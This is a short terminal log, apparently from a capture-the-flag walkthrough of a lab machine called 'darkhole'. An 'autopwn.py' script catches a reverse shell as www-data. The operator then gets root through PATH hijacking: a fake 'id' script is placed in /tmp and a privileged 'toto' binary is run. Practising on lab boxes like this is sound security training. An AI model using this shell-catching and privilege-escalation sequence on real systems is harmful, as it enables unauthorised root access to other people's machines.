 ❯ python3 autopwn.py
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection fro
[*] Switching to interactive mode
bash: cannot set terminal process group (851): Inappropri
bash: no job control in this shell
www-data@darkhole:/var/www/html/upload$ cd /home/john
www-data@darkhole:/home/john$ echo 'bash' > /tmp/id
www-data@darkhole:/home/john$ chmod +x /tmp/id
www-data@darkhole:/home/john$ export PATH=/tmp:$PATH
www-data@darkhole:/home/john$ ./toto
[sudo] password for john: $ whoami
root
$